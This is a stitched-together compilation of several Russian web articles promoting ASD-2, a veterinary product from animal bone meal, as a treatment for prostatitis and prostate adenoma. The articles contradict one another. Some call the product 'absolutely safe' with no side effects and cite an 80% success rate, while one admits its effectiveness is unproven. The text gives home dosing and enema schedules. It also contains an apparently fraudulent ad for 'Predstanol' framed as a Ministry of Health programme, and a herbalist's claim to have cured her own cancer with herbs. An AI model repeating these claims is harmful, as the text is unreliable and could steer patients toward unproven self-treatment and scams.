<p>При назначении двукратного приема в день нужно каждый раз готовить новый состав. Запрещается использовать одну порцию в течение суток.</p>
<p>Фракция имеется в продаже в стеклянном флаконе. Такая форма позволяет в течение длительного времени хранить препарат без потери его свойств.</p>
<p>Объем может быть различным. Это зависит от производства. Преимуществом средства является наличие резиновой крышки, которая обкатана алюминием. Это предотвращает попадание воздуха и вредных частиц в лекарство.</p>
<p>Также легко можно набрать требуемый объем средств с помощью шприца, проткнув крышку иголкой.</p>
<p>Перед применением флакон встряхивается, с помощью шприца набирается лекарство, которое разводится в воде.</p>
<h3>Другие методы лечения АСД</h3>
<p>Помимо раствора врач может назначить другую форму препарата. Не менее эффективными при простатите являются свечи на основе АСД. Они обладают:</p>
<ul>
<li>противовоспалительным;</li>
<li>обезболивающим;</li>
<li>противовирусным;</li>
<li>антибактериальным действием.</li>
</ul>
<p>Ректальные свечи с препаратом АСД</p>
<p>Стойкий положительный эффект наблюдается, если применять свечи вместе с массажем предстательной железы. Кроме того в острой стадии требуется прием традиционных медикаментозных препаратов.</p>
<p>Свечи назначаются один раз в день. Курс может длиться до 30 дней. После месяца использования необходимо сделать перерыв. Врач может повторно назначить лечение после обследования пациента и отметки результатов.</p>
<p>Ректальные суппозитории назначаются пациентам любого возраста. Они просты в применении, быстро и эффективно воздействуют на организм мужчины. Также фракцию можно приобрести по доступной цене, что делает ее еще более привлекательной для больных простатитом.</p>
<h3>Побочные эффекты</h3>
<p>Натуральный состав препарата исключает возникновение негативных побочных эффектов. Однако на 100% говорить об их отсутствии нельзя. Выделяют некоторые возможные реакции, которые допускает производитель:</p>
<ul>
<li>тошноту;</li>
<li>головокружение;</li>
<li>дискомфорт в желудке.</li>
</ul>
<p>Побочные эффекты при лечении АСД</p>
<p>Чаще всего такие последствия отмечаются у мужчин, которые имеют индивидуальные особенности организма и необычную реакцию на действующие вещества препарата.</p>
<p>Побочные эффекты проходят через несколько дней без какого-либо лечения. При этом прекращать терапию с помощью АСД не требуется. Отмена средства производится только при усилении симптоматики.</p>
<p>В период лечения важно соблюдать некоторые правила.</p>
<ol>
<li>При приеме запрещено употреблять спиртные напитки.</li>
<li>Важно соблюдать усиленный питьевой режим в течение суток.</li>
<li>Питание мужчины может остаться прежним. Соблюдение диеты не требуется.</li>
</ol>
<p>Фракция даст положительный результат только при комплексном применении с антибактериальными и другими препаратами. Это важно в острой стадии заболевания. В период ремиссии назначается АСД в течение длительного времени. Это позволит повысить иммунную защиту организма и уменьшить вероятность обострения.</p>
<p>Originally posted 2016-12-12 17:46:42.</p>
<p>Источник: <span class="hidden-link" data-link="https://tutux.ru/prostatit/preparaty/effektiven-li-asd-2-pri-prostatite/">https://tutux.ru/prostatit/preparaty/effektiven-li-asd-2-pri-prostatite/</span></p>
<h2>Асд 2 при простатите: особенности приема фракции 2 для лечения воспаления простаты</h2>
<ul>
<li>    Уролог-андролог 1 категории Денис Георгиевич </li>
<li>45401</li>
<li> Дата обновления:  Декабрь 2019    </li>
</ul>
<p>Антисептик-стимулятор Дорогова, или сокращенно фракция АСД, широко применяется в лечении различных заболеваний. Фракция АСД 2 при простатите назначается в качестве иммуностимулирующего средства, в дополнение к антибактериальной терапии, и имеет немало приверженцев, как среди пациентов, так и среди урологов, назначающих лекарство.</p>
<h3>Ветеринарный препарат для людей: особенности АСД-2</h3>
<p>Сегодня достаточно часто для лечения людей применяются лекарства, изначально разработанные для животных. Это обусловлено натуральностью и безопасностью составов таких препаратов. Фракция АСД также изначально разрабатывалась как ветеринарный препарат и совершенно случайно вышла на фармацевтический рынок как эффективный иммуностимулятор.</p>
<p>АСД-2 – это препарат животного происхождения, полученный путем многоступенчатой обработки мышечно-костной муки. Представляет собой раствор желтого цвета. Отличается специфическим резким запахом и щелочной реакцией.</p>
<p>Существует 2-я и 3-я фракции лекарства – АСД-2 и АСД-3 соответственно. Третья фракция стимулятора отличается черным цветом, очень резким запахом и не применяется для домашнего использования, так как растворяется только в эфире, масле и спирте, что делает лекарство малопригодным для внутреннего приема.</p>
<p></p>
<p>Фракция 3 отличается темным тветом</p>
<p>Основное терапевтическое действие препарата обусловлено действием адаптогенов – особых веществ, выделяемых животными клетками перед гибелью. Эти вещества получаются путем сухой возгонки сырья при очень высоких температурах.</p>
<p>Благодаря биологически активному составу, лекарство полностью усваивается человеческим организмом и вступает в реакцию с собственными клетками пациента, стимулируя иммунитет и обменные процессы, протекающие в организме. Этой особенностью обусловлена высокая эффективность применения АСД-2 в терапии различных заболеваний.</p>
<h3>Принцип действия АСД-2</h3>
<p>Лекарство разрабатывалось как средство, способное минимизировать негативные последствия радиоактивного излучения на организм. В ходе исследований выявлено иммуностимулирующее и регенерирующее свойства второй фракции, благодаря чему раствор повсеместно применяется для лечения различных заболеваний у человека. Эффективность применения АСД-2 при простатите обусловлена:</p>
<ul>
<li>активизацией процесса регенерации тканей;</li>
<li>улучшением трофических процессов в клетках органов;</li>
<li>улучшением кровообращения;</li>
<li>купированием воспаления;</li>
<li>стимуляцией иммунитета.</li>
</ul>
<p>Важно понимать, что препарат сам по себе не снимает воспаление и не уменьшает отек тканей. Терапевтическое действие обусловлено активизацией иммунной деятельности клеток организма, благодаря чему иммунитет сам подавляет воспаление, блокируя активность патогенных микроорганизмов.</p>
<p></p>
<p>АСД активизирует иммунную систему</p>
<p>Улучшение трофики тканей также обусловлено воздействием на защитные механизмы человеческого организма. Таким образом, АСД-2 не лечит простатит, но способствует восстановлению функциональности предстательной железы за счет активизации иммунитета и обменных процессов в клетках органа.</p>
<p>Интерес также представляет влияние АСД-2 на потенцию мужчин.</p>
<p> Это лекарство используется в нетрадиционной медицине как средство для лечения эректильной дисфункции, обусловленной нарушением работы нервной системы или сердечно-сосудистыми заболеваниями.</p>
<p> Применение препарата в терапии простатита улучшает потенцию за счет стимуляции обменных процессов в тканях и положительного влияния на тонус сосудов.</p>
<h3>Как применять АСД-2?</h3>
<p>Прием АСД осуществляется двумя способами.</p>
<ol>
<li>В первый день показан прием пяти капель лекарства утром и десяти капель вечером, до ужина. Лекарство принимают шесть дней, ежедневно увеличивая утренний и вечерний прием на 5 капель. На седьмой день прием лекарства следует пропустить, возобновив с восьмого дня. Затем препарат принимают по 30 капель утром и вечером в течение еще двух недель.</li>
<li>Второй способ приема лекарства – по 20 капель утром и вечером, без перерыва и повышения дозировки. Курс лечения – 30 дней.</li>
</ol>
<p>Препарат разбавляется в 50 мл кипяченой воды комнатной температуры. Важно отметить специфический резкий запах и неприятный вкус. Особо брезгливые пациенты не могут осуществлять лечение лекарством.</p>
<p>АСД фракция 2 должна приниматься только с чистой водой, смешивать лекарство с другими напитками, чтобы перебить неприятный запах, нельзя, так как это нарушает всасываемость препарата желудком.</p>
<p>Препарат 2 фракция АСД должен приниматься натощак и перед ужином, примерно за 30-40 минут до еды. Прием капель после еды уменьшает терапевтическое действие лекарства.</p>
<h3>Особенности формы выпуска</h3>
<p>Лекарственное средство выпускается во флаконах, горлышко которых запаяно алюминиевой крышкой. Хранить открытый флакон нельзя. При контакте с воздухом начинается химическая реакция, в результате которой препарат теряет свои свойства.</p>
<p></p>
<p>Снимать пробку нельзя. Нужно проколоть ее иглой шприца и так набирать препарат</p>
<p>Для приема следует воспользоваться шприцом, набирая лекарство иглой прямо через пробку. Для этого необходимо снять алюминиевую крышку, под которой обнаруживается резиновая пробка. В центр пробки следует поместить иглу, присоединив к ней шприц. Затем банка переворачивается и лекарство набирается шприцом. Сделать это достаточно проблематично из-за густой консистенции.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/prochee/konsultatsiya-genetika-dlya-vyyavleniya-nasledstvennyh-zabolevanij.html" target="_blank" rel="nofollow" class="ud9b7c919f96ed827feba582805961303"><!-- INLINE RELATED POSTS 2/3 //--><style> .ud9b7c919f96ed827feba582805961303 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud9b7c919f96ed827feba582805961303:active, .ud9b7c919f96ed827feba582805961303:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud9b7c919f96ed827feba582805961303 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud9b7c919f96ed827feba582805961303 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud9b7c919f96ed827feba582805961303 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud9b7c919f96ed827feba582805961303:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Консультация генетика для выявления наследственных заболеваний</span></div></a></div><p>После того как шприц набран полностью, лекарство осторожно выдавливают непосредственно в стакан с кипяченой водой, правильно отмеряя необходимое количество. Затем состав перемешивают и залпом выпивают.</p>
<h3>Противопоказания к приему препарата</h3>
<p>Лекарство с осторожностью применяется при почечной недостаточности и нарушении функции печени. Не рекомендуется принимать лекарство самостоятельно, не проконсультировавшись с лечащим врачом.</p>
<p>Несмотря на стопроцентную биодоступность препарата после приема, в ряде случаев возможно развитие побочных эффектов, обусловленных, в первую очередь, специфическим запахом лекарственного средства. Нередко пациенты прекращают лечение в связи с тошнотой и рвотой, вызванными ароматом и вкусом АСД-2.</p>
<h3>Эффективность при простатите</h3>
<p>АСД-2 в лечении простатита способствует уменьшению выраженности симптомов и ускорению восстановления функции предстательной железы. Лекарство можно применять как при застойном простатите с хроническим течением, так и в терапии острого бактериального воспаления простаты, которое обусловлено действием болезнетворных агентов.</p>
<p>Вторая фракция АСД способствует:</p>
<ul>
<li>нормализации оттока мочи при мочеиспускании;</li>
<li>купированию воспалительного процесса;</li>
<li>улучшению потенции;</li>
<li>облегчению семяизвержения.</li>
</ul>
<p>Обезболивающее действие препарата обусловлено нормализацией трофики клеток органа, благодаря чему отек предстательной железы уменьшается, а следом снижается давление органа на окружающие ткани.</p>
<p></p>
<p>Препарат уменьшает проявления простатитк</p>
<p>Лекарство защищает предстательную железу от негативного воздействия внешних и внутренних факторов, оказывает антиоксидантное действие.</p>
<p>Как и любой иммуностимулятор, АСД усиливает действие антибактериальных и противовоспалительных препаратов, применяемых в терапии простатита. Наилучшие результаты достигаются путем применения стимулятора Дорогова в комплексе с другими препаратами, но не как самостоятельное средство.</p>
<h3>Полезные рекомендации</h3>
<p>Добиться хорошей эффективности лечения поможет соблюдение ряда правил.</p>
<ol>
<li>Как самостоятельное средство лекарство АСД-2 неэффективно, его следует применять в дополнение к медикаментозной терапии, рекомендованной врачом.</li>
<li>Курс лечения должен быть пройден до конца. Нельзя увеличивать рекомендованную дозировку, во избежание развития побочных эффектов. Важно применять капли в течение месяца, но не прекращать лечение простатита АСД, заметив первые улучшения самочувствия.</li>
<li>При застойном простатите лекарство может применяться в профилактических целях по приведенной выше схеме.</li>
</ol>
<p>Важно понимать различия двух форм выпуска – АСД-2 и АСД-3. Вторая фракция предназначена для внутреннего приема, она растворяется в воде и полностью усваивается организмом. Третья фракция лекарственного средства предназначена только для наружного применения и используется для ускорения регенерации ран и трофических язв. Третью фракцию принимать внутрь категорически нельзя.</p>
<p>Несмотря на то что некоторые врачи скептически относятся к стимулятору Дорогова в терапии простатита, перед началом самостоятельного лечения следует проконсультироваться с урологом. При правильном подходе и соблюдении рекомендаций, препарат показывает высокую эффективность в лечении воспаления предстательной железы.</p>
</p>
<p><strong>До 10 Августа</strong> Институт Урологии совместно с Министерством Здравоохранения проводят программу &#171;Россия <strong>без простатита</strong>&#171;. В рамках которой препарат Predstanol доступен <strong>по льготной цене 99 руб.</strong>, всем жителям города и области!</p>
<p>Источник: <span class="hidden-link" data-link="https://ProstatitNo.ru/prostatit/preparaty/asd-2-pri-prostatite/">https://ProstatitNo.ru/prostatit/preparaty/asd-2-pri-prostatite/</span></p>
<h2>АСД-2 – как применять при лечении простатита</h2>
<p>Простатит — это распространенное воспалительное заболевание, с которым ежегодно обращаются к врачу тысячи мужчин. Заболевание сильно уменьшает качество жизни пациента, приводит к недержанию мочи, импотенции, а также изводит сильными болями в области паха.</p>
<p>  </p>
<p>Лечат простатит комплексно и под контролем андролога. Для терапии назначаются различные препараты, в частности, антибиотики, противовоспалительные средства, спазмолитики. Одним из альтернативных способов терапии является применением АСД-2 при простатите.</p>
<h3>Польза АСД-2 при простатите</h3>
<p>АСД-2 — это антисептик-стимулятор Дорогова фракция 2. Этот препарат был изобретен и применялся в ветеринарии для лечения кожных заболеваний домашних животных. Но спустя некоторое время было замечено, что АСД прекрасно помогает и людям, поэтому его начали принимать повсеместно.</p>
<p>Средство изготавливается из натуральных компонентов животного происхождения, в частности из мышечно-костной муки, с добавлением углеводородов, карбонатных кислот, амидов, воды. Такой состав позволяет проникать средству прямо в простату и оказывать целебное воздействие на воспалительный процесс.</p>
<p>АСД фракция 2 при простатите и аденоме простаты оказывает следующие эффекты:</p>
<ul>
<li>антибактериальный;</li>
<li>противовоспалительный;</li>
<li>обезболивающий;</li>
<li>рассасывает застойные процессы;</li>
<li>нормализует метаболизм;</li>
<li>улучшает работу нервной системы;</li>
<li>укрепляется иммунитет.</li>
</ul>
<p>Комплексное действие АСД-2 позволяет использовать средство не только при воспалении простаты, но и при ряде других заболеваний, среди них импотенция, зубная боль, гипертония, боли в суставах и многие другие нарушения.</p>
<p>Большим достоинством средства является и то, что оно не имеет противопоказаний, кроме индивидуальной непереносимости компонентов.</p>
<div class="stop">
<p>АСД-2, судя по отзывам пациентов, является достаточно эффективным препаратом. Но нужно понимать, что это средство с недоказанной эффективностью. Не было исследований, которые бы подтвердили, что АСД-2 помогает человеку избавиться от простатита. На данный момент АСД официально применяют только в ветеринарии.</p>
</div>
<p>Поэтому не стоит надеяться на эту волшебную микстуру и пренебрегать назначениями специалиста. АСД-2 может применяться только в комплексной терапии простатита в качестве дополнению к основному лечению. Перед началом применения средства нужно обязательно проконсультироваться с врачом.</p>
<h3>Как принимать АСД-2 при простатите</h3>
<p>Прежде чем начинать принимать АСД, нужно обратить внимание, какая фракция была приобретена. Дело в том, что АСД существует в двух фракциях: 2 и 3. Для лечения простатита используется только фракция 2, потому что именно она разрешена для внутреннего применения. Фракция 3 может использоваться только наружно.</p>
<p>  </p>
<p>АСД-2 при простатите применяется внутрь в виде раствора, примерно 20-30 капель средства растворяют в теплой воде и пьют утром натощак и перед ужином. Длительность лечения составляет 5 дней, после чего делается перерыв в течение 5 дней. Весь курс продолжается не более месяца.</p>
<p>Вскрывать баночку с препаратом необходимо соблюдая следующий порядок действий:</p>
<ul>
<li>удалить металлическую пластину, резиновую крышку не снимать;</li>
<li>иголку одноразового шприца ввести в баночку;</li>
<li>перевернуть бутылку со средством и набрать нужное количество микстуры;</li>
<li>вылить АСД-2 в стакан с водой и перемешать.</li>
</ul>
<p>После вскрытия средство рекомендуется хранить в холодильнике.</p>
<p>Чтобы лечение было максимально эффективным, пациентам рекомендуют отказаться от алкогольных напитков и соблюдать принципы правильного питания. Необходимо употреблять побольше овощей и фруктов и отказаться от жирной, острой, соленой и вредной еды.</p>
<p>Применение АСД-2 при простатите возможно не только внутрь. Средство оказывает хороший эффект и при местном воздействии, поэтому его часто используются для проведения микроклизм.</p>
<p>В таком случае раствор набирают в спринцовку, а затем вводят в прямую кишку. 10 минут после введения жидкости необходимо сдерживать воду внутри, затем можно отправляться в туалет. Проводят такую процедуру 3 раза в неделю. Микроклизмы запрещены при остром простатите.</p>
<h3>Результат применения АСД-2 при простатите</h3>
<p>Пациенты, которые лечили простатит при помощи АСД-2 отмечают следующие эффекты:</p>
<ul>
<li>пропадают частые позывы к мочеиспусканию;</li>
<li>проходят болевые ощущения;</li>
<li>улучшается потенция;</li>
<li>при хроническом простатите снижает часто рецидивов;</li>
<li>предстательная железа уменьшается в размерах, уменьшается ее отек.</li>
</ul>
<p>  </p>
<p>При бактериальном простатите применение АСД-2 эффективно только в комплексе с антибиотиками. При неинфекционной форме заболевания АСД-2 помогает улучшить отток сока простаты и снизить проявления простатита.</p>
<p>Результат от лечения можно увидеть уже через 5 дней после начала приема средства. Но не стоит отменять АСД-2 при исчезновении симптомов простатита. Необходимо в обязательном порядке принимать средство весь курс. Если преждевременно прекратить лечения, велика вероятность рецидива.</p>
<h3>Заключение</h3>
<p>АСД-2 — это известное в народе средство, которое доказало свою эффективность благодаря многолетнему опыту его применения.</p>
<p> Многие пациенты считают, что АСД эффективнее аптечных препаратов от простатита и предпочитают лечиться таким методом. Но не стоит впадать в крайности, терапия простатита должна быть адекватной и комплексной.</p>
<p> Только в таком случае удастся избежать осложнений и сохранить мужскую силу на многие годы.</p>
</p>
<p>Возможно вас заинтересует</p>
<p>Источник: <span class="hidden-link" data-link="https://prostatits.ru/preparaty/asd-2-pri-prostatite.html">https://prostatits.ru/preparaty/asd-2-pri-prostatite.html</span></p>
<h2>Асд 2 против аденомы простаты: схема использования и эффективность препарата</h2>
<p>Аденома предстательной железы – коварное заболевание, поражающее мужчин старше 40-летнего возраста. Без лечения переносить болезнь невозможно, т.к. из-за сдавления мочеиспускательного канала страдает функция мочеиспускания, происходит застой урины в мочеиспускательном пузыре.</p>
<p>Застойные явления провоцируют воспаление. Запущенные случаи доброкачественной опухоли в простате грозят развитием почечной недостаточности в хронической форме и отказом почек. Всего этого можно избежать, используя асд 2 против аденомы простаты.</p>
<p>Средство оказывает лечебный эффект в отношении простатита и ДГПЖ благодаря антисептическому и иммуностимулирующему действию. Он не вызывает сенсибилизации или отторжения, т.к. полностью идентичен клеточным элементам человеческого организма.</p>
<h3>Фармакологические особенности фракции асд 2</h3>
<p> </p>
<ul>
<li>Кислот, с карбоксильными группами.</li>
<li>Производных амидов.</li>
<li>Производных алифатических аминов.</li>
<li>Соединений, имеющих сульфгидрильные группы.</li>
<li>Н2О.</li>
</ul>
<p>Раствор изготавливают посредством распада субстратов животной природы (мясокостной муки, мясных и костных отходов) при высоких температурных значениях.</p>
<p>В процессе реакции разложения нуклеиновые кислоты переходят в низкомолекулярные соединения, которые и проникают в ткани, подверженные патологическому процессу, оказывая терапевтический эффект.</p>
<p>Основа АСД 2 – адаптогены. Эти вещества продуцируются клеточными структурами непосредственно перед их разрушением. Как только адаптогены проникают в структуру пораженных клеточных единиц, они передают им сигнал, что нужно включать все компенсаторные механизмы для сохранения дальнейшей жизнеспособности.</p>
<blockquote>
<p>Такие механизмы включаются не только в поврежденных участках, одновременно активируются все защитные силы организма.</p>
</blockquote>
<p>Представленное средство действует по следующему механизму:</p>
<ol>
<li>Нейтрализует патогенную микрофлору и создает среду непригодную для жизни и размножения вирусов.</li>
<li>Купирует воспалительные явления.</li>
<li>Нормализует уровень гормонов в организме.</li>
<li>Укрепляет и стабилизирует клеточные стенки.</li>
<li>Нормализует метаболические процессы.</li>
</ol>
<h3>Схема лечения простатита</h3>
<p></p>
<p>Лечение подразумевает использование фракции ежедневно в течение 5 дней. Применять его нужно натощак. Спустя 30 минут после приема можно завтракать. Между курсами необходимо выдерживать промежуток равный 3 суткам. Иногда подбирают другую схему лечения. Все зависит от клинических проявлений и индивидуальных особенностей больного.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/prochee/dostupnye-i-effektivnye-preparaty-dlya-lecheniya-detskogo-kashlya.html" target="_blank" rel="nofollow" class="u3acacdc07b966d647a996ced09b0964a"><!-- INLINE RELATED POSTS 3/3 //--><style> .u3acacdc07b966d647a996ced09b0964a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3acacdc07b966d647a996ced09b0964a:active, .u3acacdc07b966d647a996ced09b0964a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3acacdc07b966d647a996ced09b0964a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3acacdc07b966d647a996ced09b0964a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u3acacdc07b966d647a996ced09b0964a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3acacdc07b966d647a996ced09b0964a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Доступные и эффективные препараты для лечения детского кашля</span></div></a></div><p><strong>Важно</strong></p>
<p>Разбавлять АСД 2 можно не только в воде, но и в молоке и чае.</p>
<p>Клинические наблюдения показывают, что положительная динамика после использования препарата определяется у 80% больных простатитом и аденомой простаты. У них нормализуется функция мочеиспускания, они реже посещают туалет ночью, купируются болевые реакции и нормализуется, со временем, половая жизнь.</p>
<p>Асд 2 при аденоме простаты может быть использовано в качестве ректальных свеч. Их можно приобрести в готовом виде. Курс лечения свечами тоже продолжается 5 дней. Их вставляют в прямую кишку (лучше перед сном) примерно на глубину 10 см. Желательно перед установкой свечи очистить кишечник посредством клизмы.</p>
<p>Источник: <span class="hidden-link" data-link="https://prostatitaid.ru/adenoma-prostaty/asd-2.html">https://prostatitaid.ru/adenoma-prostaty/asd-2.html</span></p>
<h2>Фракция АСД 2 при лечении простатита</h2>
<p>Доброе время суток! Меня зовут Халисат Сулейманова &#8212; я фитотерапевт. В 28 лет себя вылечила от рака матки травами (больше про мой опыт выздоровления и почему я стала фитотерапевтом читайте здесь: Моя история).</p>
<p> Перед тем как лечиться по народным методам описанным в интернете, просьба, консультируйтесь со специалистом и лечащим врачом! Это сэкономит ваше время и деньги, поскольку заболевания разные, травы и методы лечения разные, а есть еще сопутствующие заболевания, противопоказания, осложнения и так далее.</p>
<p> Пока добавить нечего, но если Вам нужна помощь в подборе трав и методик лечения, можете меня найти вот по контактам:</p>
<ul>
<li>< Беcплатно консультирую здесь: Халисат Сулейманова</li>
<li>Страничка Instagram: instagram.com/fitoterapevt1</li>
<li>Телефон:  <strong>8 918 843 47 72</strong></li>
<li>Почта:<strong> fito-terapevt@mail.ru</strong></li>
<li>Консультирую бесплатно.</li>
</ul>
<p>В современной медицине применяется огромное число препаратов для терапии воспаления предстательной железы. Но в последнее время привлекает все больше внимание многих мужчин применение АСД фракции 2 при простатите. Проблема воспаления простаты очень актуальна для мужской половины общества в возрасте после 40 лет.</p>
<p></p>
<h3>Особенности препарата</h3>
<p>Получил препарат кандидат наук Доргогов путем экспериментальных проб с использованием желез лягушек, а впоследствии костной муки продуктов животноводства. Первый вариант лекарства был слабым, а второй обладал антисептическим, ранозаживляющим и иммуномодулирующим эффектом.</p>
<p>В результате проведенных исследований было установлено, что лекарство проявляет лучшие качества в лечении простатита, хламидиоза и инкреторной системы.</p>
<div class="advice">
<p> Препарат Дорогова при патологиях предстательной железы воздействует на молекулярном уровне на микроорганизмы, которые вызывают воспаление. Средство регенерирует слизистую оболочку простаты и нормализует кровяное обращение в мочевой системе.</p>
</div>
<p> Единственный недостаток лекарства — это его специфический запах и вкус. Побочных эффектов средство не имеет, однако возможна индивидуальная непереносимость.</p>
<p>ИНТЕРЕ́СНЫЙ факт:  Лечение кисты АСД фракцией 2</p>
<h3>Лечение простатита АСД 2</h3>
<p>Дорогов разработал стандартную схему применения, которая заключается в употреблении лекарства в количестве 15-30 капель смешанных со 100 мл жидкости. Употребляют средство на голодный желудок за 30 минут до приема еды.</p>
<p> Продолжительность лечения 5 дней, затем делается перерыв 3 дня и снова повторяется курс. Вода для разведения используется только кипяченая. Если болезнь находится в начальной стадии, то употребляют по 15 капель.</p>
<p> Средство абсолютно безопасное.</p>
<p>Существует еще один способ. Это применение свечей с АСД, курс лечения 30 дней. Свечи оказывают антивоспалительный и противогрибковый эффект.</p>
<h3>Курс лечения</h3>
<p>Как пить АСД 2 при простатите:</p>
<p><strong>Простые способы лечения сложных заболеваний:</strong> </p>
<ul>
<li>Первый день 3 капли с 30 г воды.</li>
<li>В последующие 6 дней добавляется по 2 капли.</li>
<li>На 7 день делается передышка.</li>
</ul>
<p>Второй курс лечения АСД от простатита осуществляется через неделю и начинается с 8 капель. Каждый день в течение 5 дней добавляется по 2 капли, а на 6 день 5 капель. Итоговое количество составить 20.</p>
<p>После приема АСД при простатите:</p>
<ul>
<li>исчезают боли при мочеиспускании;</li>
<li>сокращается количество вставаний в туалет по ночам;</li>
<li>уменьшается отечность предстательной железы;</li>
<li>стабилизируется эрекция и эякуляция.</li>
</ul>
<p>ИНТЕРЕ́СНЫЙ факт:  Как принимать АСД при бронхиальной астме</p>
<h3>Инструкция по применению</h3>
<p>Лекарство производится в стеклянных флаконах по 50,100, 200 мл. Стеклянный пузырек закрыт резиновой пробкой, которая запаяна металлической оболочкой. В 1 мл содержится до 40 капель.</p>
<p> Препарат имеет свойство быстро улетучиваться, поэтому флаконы никогда полностью не отрывают. Для набора лекарства достаточно снять сверху часть металлической поверхности.</p>
<p> В резиновую крышечку вставляют иголку от шприца.</p>
<p>Средство необходимо хорошо взболтать, флакон перевернуть, вставить основание шприца и сделать набор. Лекарство вводят в жидкость очень аккуратно, погрузив иголку в воду. Препарат боится света, его следует хранить в темном и прохладном месте, например, холодильнике.</p>
<blockquote>
<p>По наблюдениям приверженцев подобного лечения, лекарство сгущает кровь. Поэтому следует кушать больше кислых продуктов, пить соков и жидкости в количестве до 3 л в день. Не рекомендуется лекарство лицам с тромбофлебитом и проблемными почками.</p>
</blockquote>
<p>Применение АСД при простатите имеет много положительных откликов. Важно также знать, что средство не является официальным медицинским лекарством. При употреблении препарата Дорогова каждый человек берет ответственность на себя.</p>
<p>Источник: <span class="hidden-link" data-link="https://zdravoline.info/frakciya-asd-2-pri-lechenii-prostatita/">https://zdravoline.info/frakciya-asd-2-pri-lechenii-prostatita/</span></p>
<h2>Лечение простатита у мужчин с помощью АСД-2</h2>
<p>С воспалением предстательной железы, простатитом, сталкивались многие представители сильной половины общества.</p>
<p> Характеизуется патолонгия болезненной симптоматикой и ухудшением общего состояния. С целью скорейшего излечения мужчины готовы идти на многое, в том числе принимать составы нетрадиционной медицины.</p>
<p> Но не все знают, что помочь может простой и доступный препарат — АСД-2 фракции.</p>
<h3>Асд фракция 2 при простатите: способы и схемы терапии</h3>
<p>Один из альтернативных способов лечения простатита – применение антисептика-стимулятора Дорогова. АСД хоть и не относится к популярным средствам, помогает достичь желаемого результата – выздоровления, в кратчайшие сроки.</p>
<p> Кроме того, что средство действенно в терапии воспалительного процесса в предстательной железе, оно способно предотвратить развитие такого серьезного недуга, как аденома простаты. Как же принимать лекарство? Об этом и поговорим.</p>
</p>
<p>При простатите мужчины страдают от нарушения эректильной функции, снижения либидо, болезненных ощущений и резей во время мочеиспускания, а также от учащенных позывов в туалет, особенно в ночное время суток.</p>
<div class="warning">
<p>Антисептик-стимулятор Дорогова – один из самых действенных препаратов, который поможет в короткие сроки устранить эти неприятные проявления и принесет организму исключительную пользу.</p>
</div>
<p> В отличие от многих медикаментов, АСД не обладает ни побочными действиями, ни противопоказаниями. Его использование абсолютно безвредно и безопасно.</p>
<p> препараю включает защитные силы организма, и тот сам начинает бороться с болезнью.</p>
<p>Для лечения мужских недугов, таких как простатит, импотенция, аденома предстательной железы, рекомендован прием внутрь второй фракции АСД. Более подробно схемы применения расписаны в таблице ниже.</p>
<table>
<tr>
Препарат<br />
Способ применения<br />
Схема лечения<br />
Дозировка<br />
Курс<br />
</tr>
<tr>
<td>АСД-2Ф</td>
<td>Прием внутрь</td>
<td> 2 раза в сутки за полчаса до приема пищи.</td>
<td>15-30 капель на 100 мл воды</td>
<td>5 дней приема, 3 дня перерыв.<br />
До полного излечения</td>
</tr>
<tr>
<td>АСД -свечи</td>
<td>Ректально</td>
<td>1 раз в сутки</td>
<td> 1 свеча</td>
<td>Месяц</td>
</tr>
</table>
<h3>Лечебное действие биогенного стимулятора</h3>
<p>Лекарство считается одним из самых действенных в терапии недугов мужской половой и репродуктивной системы. Помимо воспаления в простате, АСД-2Ф показывает хорошие результаты в лечении таких недугов, как аденома простаты и импотенция. Обусловливается эффективность препарата широким спектром его действия. Антисептик воздействует не на определенный орган, а на весь организм в целом.</p>
<p>Известно о противовоспалительных, болеутоляющих, противоопухолевых, антибактериальных, антисептических, иммуномодулирующих, общеукрепляющих свойствах средства. Комплексное лечение воспалительного процесса в предстательной железе – прием АСД внутрь вместе с применением суппозиториев способствует:</p>
<ul>
<li>укреплению иммунной системы;</li>
<li>сокращению ночных позывов к мочеиспусканию;</li>
<li>устранению воспалительного процесса;</li>
<li>предупреждению развития осложнений;</li>
<li>повышению либидо;</li>
<li>нормализации эректильной функции;</li>
<li>нормализации опорожнения мочевого пузыря;</li>
<li>устранению болевых ощущений и резей во время мочеиспускания.</li>
</ul>
<p>Терапия недуга должна проходить в составе комплексных мер. Чтобы скорее избавиться от коварной болезни, рекомендовано применение АСД вместе с медикаментозными препаратами, физиотерапевтическими процедурами и массажем простаты.</p>
<p>Смотрите полезное видео, как можно делать самомассаж простаты:</p>
